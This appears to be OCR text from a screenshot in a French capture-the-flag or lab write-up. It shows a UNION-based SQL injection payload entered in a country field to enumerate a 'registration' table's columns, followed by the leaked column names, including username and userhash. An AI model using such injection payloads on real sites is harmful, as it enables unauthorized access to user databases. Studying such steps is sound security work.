 Welcome kiki
Other Players In Afganistan' union select column_name from
information_schema.columns where table_schema="registration" and
table_name="registration"-- -
• sqli'
• toto
• toto
• username
• userhash
• country
• regtime
Enumeration des colonnes
de la table